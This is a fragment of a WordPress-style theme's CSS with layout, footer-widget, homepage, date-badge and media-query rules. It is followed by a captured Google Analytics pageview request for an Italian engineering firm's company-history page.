    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
  }
  #header #main-nav li a {
    padding-left: 1em;
  }
  /* 4. CONTAINERS & COLUMNS */
  .layout-full #main,
  .col-full {
    max-width: 75.998em;
    /* max-width:105.398em;  */
  
    margin: 0 auto;
    width: 100%;
    padding: 0;
  }
  #main {
    width: 68%;
  }
  #main.fullwidth {
    width: 100%;
  }
  #sidebar {
    margin-top: 0;
    width: 28%;
  }
  .entry img {
    max-width: 100%;
  }
  .layout-full .entry img {
    max-width: 100%;
  }
  .layout-right-content #main {
    float: right;
  }
  .layout-right-content #sidebar {
    float: left;
  }
  .layout-full #main {
    width: 100%;
  }
  .col-left {
    float: left;
  }
  .col-right {
    float: right;
  }
  .page-template-template-contact-php .location-twitter .col-left {
    float: left;
  }
  .page-template-template-contact-php .location-twitter #office-location {
    width: 48%;
    margin: 0;
  }
  .page-template-template-contact-php .location-twitter .contact-social {
    float: right;
    width: 48%;
  }
  .col-full,
  #header,
  #footer-widgets,
  #footer {
    padding-left: 0;
    padding-right: 0;
  }
  #featured {
    position: relative;
  }
  #featured ul.flex-direction-nav li a {
    width: 5.874em;
    height: 5.874em;
  }
  .section-title p span {
    display: inline;
  }
  /* 5. FOOTER WIDGETS */
  #footer-widgets .block {
    margin-right: 3.8%;
    float: left;
  }
  #footer-widgets.col-1 .block {
    width: 100%;
    float: none;
  }
  #footer-widgets.col-1 .footer-widget-1 {
    margin-right: 0;
  }
  #footer-widgets.col-2 .block {
    width: 48%;
  }
  #footer-widgets.col-2 .footer-widget-2 {
    margin-right: 0;
  }
  #footer-widgets.col-3 .block {
    width: 30.75%;
  }
  #footer-widgets.col-3 .footer-widget-3 {
    margin-right: 0;
  }
  #footer-widgets.col-4 .block {
    width: 22.05%;
  }
  #footer-widgets.col-4 .footer-widget-4 {
    margin-right: 0;
  }
  /* 6. HOMEPAGE */
  /* Homepage Top Section */
  .home #main section:first-child:after {
    margin-top: 2em;
  }
  /* 6.1 Mini-Features */
  #mini-features ul,
  #home-blog ul {
    float: left;
    width: 100%;
  }
  #mini-features ul li,
  #home-blog ul li {
    float: left;
    margin-right: 5.63%;
    width: 29.58%;
  }
  #mini-features ul li {
    padding-bottom: 0;
  }
  /* 6.2 Feedback */
  #feedback ul li {
    padding-right: 52px;
    position: relative;
  }
  #feedback ul li .gravatar {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
  }
  #feedback ul li .content {
    padding: 0 0 0 82px;
  }
  #feedback ul li:nth-child(3n+0) {
    margin-right: 0;
  }
  #feedback .flex-direction-nav li:first-child {
    left: 43%;
  }
  #feedback .flex-direction-nav li:last-child {
    right: -42%;
  }
  /* 6.3 Portfolio */
  .home .minor.flexslider ul {
    margin: 0;
    list-style: none;
  }
  .home .minor.flexslider ul li {
    float: left;
  }
  .home .minor.flexslider ul li .portfolio-item .content {
    padding: 0 1.2em 0 0;
  }
  .home .minor.flexslider ul li.clear {
    width: 100%;
    margin: 0;
  }
  .home .minor.flexslider .flex-direction-nav li:first-child {
    left: -6em;
  }
  .home .minor.flexslider .flex-direction-nav li:last-child {
    right: -6em;
  }
  .home .minor.flexslider div.flex-direction-nav {
    top: 46%;
  }
  /* 6.4 Blog */
  #home-blog ul li .post {
    padding-bottom: 0;
  }
  .post,
  .type-page,
  .type-features,
  .search-results .features,
  .search-results .page,
  .search-results .type-product,
  .search-results .type-portfolio {
    margin: 0 0 2.618em 9.505em;
  }
  .post .date-badge,
  .type-page .date-badge,
  .type-features .date-badge,
  .search-results .features .date-badge,
  .search-results .page .date-badge,
  .search-results .type-product .date-badge,
  .search-results .type-portfolio .date-badge {
    display: block;
    position: absolute;
    top: 0;
    left: -9.505em;
    width: 12%;
    color: #424242;
  }
  .post .date-badge span,
  .type-page .date-badge span,
  .type-features .date-badge span,
  .search-results .features .date-badge span,
  .search-results .page .date-badge span,
  .search-results .type-product .date-badge span,
  .search-results .type-portfolio .date-badge span {
    display: block;
  }
  .post .date-badge span.month-day,
  .type-page .date-badge span.month-day,
  .type-features .date-badge span.month-day,
  .search-results .features .date-badge span.month-day,
  .search-results .page .date-badge span.month-day,
  .search-results .type-product .date-badge span.month-day,
  .search-results .type-portfolio .date-badge span.month-day {
    text-align: center;
    height: 60px;
    width: 60px;
    line-height: 60px;
    margin-bottom: .382em;
    background: #ffffff;
    font-size: 1.888em;
    font-weight: bold;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 1px 0px 1px rgba(0, 0, 0, 0.05);
  }
  .post .date-badge span.month-name,
  .type-page .date-badge span.month-name,
  .type-features .date-badge span.month-name,
  .search-results .features .date-badge span.month-name,
  .search-results .page .date-badge span.month-name,
  .search-results .type-product .date-badge span.month-name,
  .search-results .type-portfolio .date-badge span.month-name {
    text-align: center;
    font-size: 1em;
  }
  article.page,
  article.type-page,
  #portfolio.type-page {
    margin-left: 0;
  }
  /* PORTFOLIO TEMPLATE */
  #portfolio-gallery .portfolio-item {
    width: 24%;
    margin: 1em 0.49% 1em !important;
  }
  .single-portfolio .portfolio {
    float: left;
    width: 26%;
  }
  .single-portfolio .single-portfolio-gallery {
    float: right;
    width: 70%;
  }
  .single-portfolio #content .portfolio-item {
    margin: 1em 0 1.618em;
  }
  /* 7. Archives */
  /* FEATURES */
  .post-type-archive-features .post .image-icon {
    position: absolute;
    left: -9.505em;
    top: 0;
  }
  .post-type-archive-features .post .image-icon img {
    background: none;
    padding: 1.618em;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    -webkit-border-radius: 100px;
    -moz-border-radius: 100px;
    border-radius: 100px;
  }
  /* 7. IE FIXES */
  .ie7 #top-nav {
    position: relative;
    z-index: 9999999;
  }
  .ie7 #header {
    position: relative;
    z-index: 9999999;
  }
}
@media only screen and (max-width: 958px) {
  .entry img {
    height: auto;
  }
}
@media only screen and (max-width: 768px) {
  #header {
    padding: 1.618em 0 !important;
  }
  #header #header-right #header-social {
    margin: 0 0 0 2.854em !important;
  }
  .home .minor.flexslider .flex-direction-nav li:first-child {
    left: 0;
  }
  .home .minor.flexslider .flex-direction-nav li:last-child {
    right: 0;
  }
}
@media only screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation: landscape) {
  .home .minor.flexslider .flex-direction-nav li:first-child {
    left: -4.2em;
  }
  .home .minor.flexslider .flex-direction-nav li:last-child {
    right: -4.2em;
  }
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1934193093&t=pageview&_s=1&dl=https%3A%2F%2Fwww.origgiroma.it%2F%3Fpage_id%3D60&ul=en-us%40posix&dt=L%27azienda%20e%20la%20sua%20storia%20-%20ITI%20Origgi%20srl%20Roma%20%7C%20Impianti%20Tecnologici%20e%20Industriali%20Ernesto%20Origgi%20-%20Roma&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=775589265&gjid=1258363436&cid=243868232.1769908400&tid=UA-44282950-1&_gid=521259628.1769908400&_r=1&_slc=1&z=173358530
body_size: -451
content:
2,cG-S5ZZEZ52PE